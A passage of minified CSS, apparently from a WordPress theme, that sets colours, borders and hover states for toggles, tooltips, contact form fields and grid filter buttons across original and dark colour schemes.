.sc_toggles_title.ui-state-active{color:#f0a140}.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active{color:#f0a140}.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#f0a140}.scheme_original_copy .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#f0a140}.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#f0a140}.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff}.scheme_original_copy .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff}.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#f0f0f0}.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#f0a140}.scheme_original_copy .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#f0a140}.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#f0a140}.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover{color:#d18933}.scheme_original_copy .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover{color:#d18933}.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover{color:#f0a140}.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover{border-color:#d18933}.scheme_original_copy .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover{border-color:#d18933}.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover{border-color:#f0a140}.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#d18933}.scheme_original_copy .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#d18933}.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#f0a140}.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content{border-width:1px;border-style:solid;border-top-width:0}.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content{border-color:#e4e7e8}.scheme_original_copy .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content{border-color:#e4e7e8}.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content{border-color:#003}.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active{color:#f0a140}.scheme_original_copy .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active{color:#f0a140}.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active{color:#f0a140}.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{border-width:2px;border-style:solid}.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{border-color:#f0a140}.scheme_original_copy .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{border-color:#f0a140}.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{border-color:#f0a140}.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#f0a140}.scheme_original_copy .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#f0a140}.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#f0a140}.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#fff}.scheme_original_copy .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#fff}.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#f0f0f0}.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon{color:#f0a140}.scheme_original_copy .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon{color:#f0a140}.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon{color:#f0a140}.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon{background-color:#fff}.scheme_original_copy .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon{background-color:#fff}.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon{background-color:#003}.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content{margin-left:2em;border-width:1px;border-style:solid}.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content{border-color:#e4e7e8}.scheme_original_copy .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content{border-color:#e4e7e8}.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content{border-color:#003}.sc_tooltip_parent .sc_tooltip{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.scheme_original .sc_tooltip_parent .sc_tooltip,.scheme_original .sc_tooltip_parent .sc_tooltip:before{background-color:#515547}.scheme_original_copy .sc_tooltip_parent .sc_tooltip,.scheme_original_copy .sc_tooltip_parent .sc_tooltip:before{background-color:#515547}.scheme_dark .sc_tooltip_parent .sc_tooltip,.scheme_dark .sc_tooltip_parent .sc_tooltip:before{background-color:#d0d0d0}.sc_tooltip_parent{border-bottom-width:2px;border-bottom-style:solid}.scheme_original .sc_tooltip_parent{border-bottom-color:#f0a140}.scheme_original_copy .sc_tooltip_parent{border-bottom-color:#f0a140}.scheme_dark .sc_tooltip_parent{border-bottom-color:#f0a140}.scheme_original .sc_tooltip_parent{color:#f0a140}.scheme_original_copy .sc_tooltip_parent{color:#f0a140}.scheme_dark .sc_tooltip_parent{color:#f0a140}.scheme_original .sc_twitter{color:#3c3c37}.scheme_original_copy .sc_twitter{color:#3c3c37}.scheme_dark .sc_twitter{color:#909090}.sc_twitter .sc_slider_controls_wrap a{font-size:2.5em;background-color:transparent}.scheme_original .sc_twitter .sc_slider_controls_wrap a{color:#fff}.scheme_original_copy .sc_twitter .sc_slider_controls_wrap a{color:#fff}.scheme_dark .sc_twitter .sc_slider_controls_wrap a{color:#f0f0f0}.scheme_original .sc_item_subtitle{color:#f0a140}.scheme_original_copy .sc_item_subtitle{color:#f0a140}.scheme_dark .sc_item_subtitle{color:#f0a140}.scheme_original .with_star:before,.scheme_original .sc_item_title:before{color:#f0a140}.scheme_original_copy .with_star:before,.scheme_original_copy .sc_item_title:before{color:#f0a140}.scheme_dark .with_star:before,.scheme_dark .sc_item_title:before{color:#f0a140}.scheme_original .sc_item_title:after{background-color:#f0a140}.scheme_original_copy .sc_item_title:after{background-color:#f0a140}.scheme_dark .sc_item_title:after{background-color:#f0a140}.scheme_original .sc_item_button>a:before{color:#f0a140}.scheme_original_copy .sc_item_button>a:before{color:#f0a140}.scheme_dark .sc_item_button>a:before{color:#f0a140}.scheme_original .sc_item_button>a:before{background-color:#fff}.scheme_original_copy .sc_item_button>a:before{background-color:#fff}.scheme_dark .sc_item_button>a:before{background-color:#f0f0f0}.scheme_original .sc_item_button>a:hover:before{color:#d18933}.scheme_original_copy .sc_item_button>a:hover:before{color:#d18933}.scheme_dark .sc_item_button>a:hover:before{color:#f0a140}.scheme_original .post_format_link .post_descr a{color:#3c3c37}.scheme_original_copy .post_format_link .post_descr a{color:#3c3c37}.scheme_dark .post_format_link .post_descr a{color:#909090}.scheme_original .post_format_link .post_descr a:hover{color:#f0a140}.scheme_original_copy .post_format_link .post_descr a:hover{color:#f0a140}.scheme_dark .post_format_link .post_descr a:hover{color:#f0a140}.scheme_original .hover_icon:hover:before{color:#f0a140}.scheme_original_copy .hover_icon:hover:before{color:#f0a140}.scheme_dark .hover_icon:hover:before{color:#f0a140}.scheme_original .tp-thumbs .tp-thumb:hover:before,.scheme_original .tp-thumbs .tp-thumb.selected:before{background-color:#f0a140}.scheme_original_copy .tp-thumbs .tp-thumb:hover:before,.scheme_original_copy .tp-thumbs .tp-thumb.selected:before{background-color:#f0a140}.scheme_dark .tp-thumbs .tp-thumb:hover:before,.scheme_dark .tp-thumbs .tp-thumb.selected:before{background-color:#f0a140}.scheme_original .homepage_form.sc_contact_form form .sc_contact_form_item_text input::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.scheme_original_copy .homepage_form.sc_contact_form form .sc_contact_form_item_text input::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.scheme_dark .homepage_form.sc_contact_form form .sc_contact_form_item_text input::-webkit-input-placeholder{color:rgba(240,240,240,0.5)}.scheme_original .homepage_form.sc_contact_form form .sc_contact_form_item_text input::-moz-placeholder{color:rgba(255,255,255,0.5)}.scheme_original_copy .homepage_form.sc_contact_form form .sc_contact_form_item_text input::-moz-placeholder{color:rgba(255,255,255,0.5)}.scheme_dark .homepage_form.sc_contact_form form .sc_contact_form_item_text input::-moz-placeholder{color:rgba(240,240,240,0.5)}.scheme_original .homepage_form.sc_contact_form form .sc_contact_form_item_text input:-moz-placeholder{color:rgba(255,255,255,0.5)}.scheme_original_copy .homepage_form.sc_contact_form form .sc_contact_form_item_text input:-moz-placeholder{color:rgba(255,255,255,0.5)}.scheme_dark .homepage_form.sc_contact_form form .sc_contact_form_item_text input:-moz-placeholder{color:rgba(240,240,240,0.5)}.scheme_original .homepage_form.sc_contact_form form .sc_contact_form_item_text input:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.scheme_original_copy .homepage_form.sc_contact_form form .sc_contact_form_item_text input:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.scheme_dark .homepage_form.sc_contact_form form .sc_contact_form_item_text input:-ms-input-placeholder{color:rgba(240,240,240,0.5)}.homepage_form.sc_contact_form form .sc_contact_form_item_button button,.homepage_form.sc_contact_form form .sc_contact_form_item_text input,.homepage_form.sc_contact_form form label,.homepage_form.sc_contact_form form .sc_contact_form_item.sc_contact_form_item_checkbox input[type="checkbox"]+label:before{background:transparent;background-color:transparent}.scheme_original .homepage_form.sc_contact_form form .sc_contact_form_item_button button,.scheme_original .homepage_form.sc_contact_form form .sc_contact_form_item_text input,.scheme_original .homepage_form.sc_contact_form form label,.scheme_original .homepage_form.sc_contact_form form .sc_contact_form_item.sc_contact_form_item_checkbox input[type="checkbox"]+label:before{border-color:#fff}.scheme_original_copy .homepage_form.sc_contact_form form .sc_contact_form_item_button button,.scheme_original_copy .homepage_form.sc_contact_form form .sc_contact_form_item_text input,.scheme_original_copy .homepage_form.sc_contact_form form label,.scheme_original_copy .homepage_form.sc_contact_form form .sc_contact_form_item.sc_contact_form_item_checkbox input[type="checkbox"]+label:before{border-color:#fff}.scheme_dark .homepage_form.sc_contact_form form .sc_contact_form_item_button button,.scheme_dark .homepage_form.sc_contact_form form .sc_contact_form_item_text input,.scheme_dark .homepage_form.sc_contact_form form label,.scheme_dark .homepage_form.sc_contact_form form .sc_contact_form_item.sc_contact_form_item_checkbox input[type="checkbox"]+label:before{border-color:#003}.scheme_original .homepage_form.sc_contact_form form .sc_contact_form_item_button button,.scheme_original .homepage_form.sc_contact_form form .sc_contact_form_item_text input,.scheme_original .homepage_form.sc_contact_form form label,.scheme_original .homepage_form.sc_contact_form form .sc_contact_form_item.sc_contact_form_item_checkbox input[type="checkbox"]+label:before{color:#fff}.scheme_original_copy .homepage_form.sc_contact_form form .sc_contact_form_item_button button,.scheme_original_copy .homepage_form.sc_contact_form form .sc_contact_form_item_text input,.scheme_original_copy .homepage_form.sc_contact_form form label,.scheme_original_copy .homepage_form.sc_contact_form form .sc_contact_form_item.sc_contact_form_item_checkbox input[type="checkbox"]+label:before{color:#fff}.scheme_dark .homepage_form.sc_contact_form form .sc_contact_form_item_button button,.scheme_dark .homepage_form.sc_contact_form form .sc_contact_form_item_text input,.scheme_dark .homepage_form.sc_contact_form form label,.scheme_dark .homepage_form.sc_contact_form form .sc_contact_form_item.sc_contact_form_item_checkbox input[type="checkbox"]+label:before{color:#f0f0f0}.scheme_original .homepage_form.sc_contact_form form .sc_contact_form_item_text input:focus{color:#fff}.scheme_original_copy .homepage_form.sc_contact_form form .sc_contact_form_item_text input:focus{color:#fff}.scheme_dark .homepage_form.sc_contact_form form .sc_contact_form_item_text input:focus{color:#f0f0f0}.homepage_form.sc_contact_form form .sc_contact_form_item_button button:hover{background:transparent}.scheme_original .homepage_form.sc_contact_form form .sc_contact_form_item_button button:hover{border-color:rgba(255,255,255,0.5)}.scheme_original_copy .homepage_form.sc_contact_form form .sc_contact_form_item_button button:hover{border-color:rgba(255,255,255,0.5)}.scheme_dark .homepage_form.sc_contact_form form .sc_contact_form_item_button button:hover{border-color:rgba(0,0,51,0.5)}.scheme_original .homepage_form.sc_contact_form form .sc_contact_form_item_button button:hover{color:rgba(255,255,255,0.5)}.scheme_original_copy .homepage_form.sc_contact_form form .sc_contact_form_item_button button:hover{color:rgba(255,255,255,0.5)}.scheme_dark .homepage_form.sc_contact_form form .sc_contact_form_item_button button:hover{color:rgba(240,240,240,0.5)}.scheme_original .post_item_smilitary_2{border-color:#f0a140}.scheme_original_copy .post_item_smilitary_2{border-color:#f0a140}.scheme_dark .post_item_smilitary_2{border-color:#f0a140}.scheme_original .isotope_wrap .isotope_item .post_item_smilitary_2 .post_title a{color:#3c3c37}.scheme_original_copy .isotope_wrap .isotope_item .post_item_smilitary_2 .post_title a{color:#3c3c37}.scheme_dark .isotope_wrap .isotope_item .post_item_smilitary_2 .post_title a{color:#e0e0e0}.scheme_original .isotope_wrap .isotope_item .post_item_smilitary_2 .post_title a:hover{color:#f0a140}.scheme_original_copy .isotope_wrap .isotope_item .post_item_smilitary_2 .post_title a:hover{color:#f0a140}.scheme_dark .isotope_wrap .isotope_item .post_item_smilitary_2 .post_title a:hover{color:#f0a140}.scheme_original .isotope_wrap .isotope_item .post_item_smilitary_2 .post_info_posted_by a{color:#3c3c37}.scheme_original_copy .isotope_wrap .isotope_item .post_item_smilitary_2 .post_info_posted_by a{color:#3c3c37}.scheme_dark .isotope_wrap .isotope_item .post_item_smilitary_2 .post_info_posted_by a{color:#909090}.scheme_original .isotope_wrap .isotope_item .post_item_smilitary_2 .post_info_posted_by a:hover{color:#f0a140}.scheme_original_copy .isotope_wrap .isotope_item .post_item_smilitary_2 .post_info_posted_by a:hover{color:#f0a140}.scheme_dark .isotope_wrap .isotope_item .post_item_smilitary_2 .post_info_posted_by a:hover{color:#f0a140}.scheme_original .esg-grid a{color:#fff}.scheme_original_copy .esg-grid a{color:#fff}.scheme_dark .esg-grid a{color:#f0f0f0}.scheme_original .esg-grid a:hover{color:rgba(255,255,255,0.7)}.scheme_original_copy .esg-grid a:hover{color:rgba(255,255,255,0.7)}.scheme_dark .esg-grid a:hover{color:rgba(240,240,240,0.7)}.scheme_original body .text-light .esg-filterbutton{border-color:#fff}.scheme_original_copy body .text-light .esg-filterbutton{border-color:#fff}.scheme_dark body .text-light .esg-filterbutton{border-color:#003}.scheme_original .esg-filter-wrapper.text-light .esg-navigationbutton:hover,.scheme_original .esg-filter-wrapper.text-light .esg-filterbutton:hover,.scheme_original .esg-filter-wrapper.text-light .esg-sortbutton:hover,.scheme_original .esg-filter-wrapper.text-light .esg-filterbutton.selected,.scheme_original .esg-filter-wrapper.text-light .esg-sortbutton-order:hover,.scheme_original .esg-filter-wrapper.text-light .esg-cartbutton-order:hover{color:#f0a140}.scheme_original_copy .esg-filter-wrapper.text-light .esg-navigationbutton:hover,.scheme_original_copy .esg-filter-wrapper.text-light .esg-filterbutton:hover,.scheme_original_copy .esg-filter-wrapper.text-light .esg-sortbutton:hover,.scheme_original_copy .esg-filter-wrapper.text-light .esg-filterbutton.selected,.scheme_original_copy .esg-filter-wrapper.text-light .esg-sortbutton-order:hover,.scheme_original_copy .esg-filter-wrapper.text-light .esg-cartbutton-order:hover{color:#f0a140}.scheme_dark .esg-filter-wrapper.text-light .esg-navigationbutton:hover,.scheme_dark .esg-filter-wrapper.text-light .esg-filterbutton:hover,.scheme_dark .esg-filter-wrapper.text-light .esg-sortbutton:hover,.scheme_dark .esg-filter-wrapper.text-light .esg-filterbutton.selected,.scheme_dark .esg-filter-wrapper.text-light .esg-sortbutton-order:hover,.scheme_dark .esg-filter-wrapper.text-light .esg-cartbutton-order:hover{color:#f0a140}.scheme_original .esg-filter-wrapper.text-light .esg-navigationbutton:hover,.scheme_original .esg-filter-wrapper.text-light .esg-filterbutton:hover,.scheme_original .esg-filter-wrapper.text-light .esg-sortbutton:hover,.scheme_original .esg-filter-wrapper.text-light .esg-filterbutton.selected,.scheme_original .esg-filter-wrapper.text-light .esg-sortbutton-order:hover,.scheme_original .esg-filter-wrapper.text-light .esg-cartbutton-order:hover{border-color:#f0a140}.scheme_original_copy .esg-filter-wrapper.text-light .esg-navigationbutton:hover,.scheme_original_copy .esg-filter-wrapper.text-light .esg-filterbutton:hover,.scheme_original_copy .esg-filter-wrapper.text-light .esg-sortbutton:hover,.scheme_original_copy .esg-filter-wrapper.text-light .esg-filterbutton.selected,.scheme_original_copy .esg-filter-wrapper.text-light .esg-sortbutton-order:hover,.scheme_original_copy .esg-filter-wrapper.text-light .esg-cartbutton-order:hover{border-color:#f0a140}.scheme_dark .esg-filter-wrapper.text-light .esg-navigationbutton:hover,.scheme_dark .esg-filter-wrapper.text-light .esg-filterbutton:hover,.scheme_dark .esg-filter-wrapper.text-light .esg-sortbutton:hover,.scheme_dark .esg-filter-wrapper.text-light .esg-filterbutton.selected,.scheme_dark .esg-filter-wrapper.text-light .esg-sortbutton-order:hover,.scheme_dark .esg-filter-wrapper.text-light .esg-cartbutton-order:hover{border-color:#f0a140}.content .minimal-light .esg-navigationbutton{border:none}.scheme_original .content .minimal-light .esg-navigationbutton{background-color:#f0a140}.scheme_original_copy .content .minimal-light .esg-navigationbutton{background-color:#f0a140}.scheme_dark .content .minimal-light .esg-navigationbutton{background-color:#f0a140}.scheme_original .content .minimal-light .esg-navigationbutton{color:#fff}.scheme_original_copy .content .minimal-light .esg-navigationbutton{color:#fff}.scheme_dark .content .minimal-light .esg-navigationbutton{color:#f0f0f0}.scheme_original .content .minimal-light .esg-navigationbutton:hover{background-color:#d18933}.scheme_original_copy .content .minimal-light .esg-navigationbutton:hover{background-color:#d18933}.scheme_dark .content .minimal-light .esg-navigationbutton:hover{background-color:#f0a140}.scheme_original .content .minimal-light .esg-navigationbutton:hover{color:#fff}.scheme_original_copy .content .minimal-light .esg-navigationbutton:hover{color:#fff}.scheme_dark .content .minimal-light .esg-navigationbutton:hover{color:#f0f0f0}